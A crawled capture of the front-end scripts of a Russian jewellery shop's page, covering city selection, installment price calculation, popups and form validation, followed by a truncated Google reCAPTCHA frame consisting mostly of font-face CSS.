data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#ec-form-product_63745').yiiActiveForm([{"id":"ecmessages-user_name","name":"user_name","container":".field-ecmessages-user_name","input":"#ecmessages-user_name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Автор» должно быть строкой.","max":255,"tooLong":"Значение «Автор» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"ecmessages-user_email","name":"user_email","container":".field-ecmessages-user_email","input":"#ecmessages-user_email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Эл. почта» должно быть строкой.","max":255,"tooLong":"Значение «Эл. почта» должно содержать максимум 255 символов.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Эл. почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ecmessages-image","name":"image","container":".field-ecmessages-image","input":"#ecmessages-image","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Изображение» должно быть строкой.","max":256,"tooLong":"Значение «Изображение» должно содержать максимум 256 символов.","skipOnEmpty":1});}},{"id":"ecmessages-text","name":"text","container":".field-ecmessages-text","input":"#ecmessages-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}}], []);
jQuery('#w2').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
<script>
    var promocodeCurrent='';
</script>



<script>
    var image = document.querySelector("#aboutcode > img");
    var block = document.querySelector("#aboutcode");
    var ring = document.querySelector("#ringmore");
    block.addEventListener("mouseover", function(event){
        ring.style.display = "block";
    })
    block.addEventListener("mouseout", function(event){
        ring.style.display = "none";
    })
</script>



    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=k4rai4el3kxp
body_size: 49600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
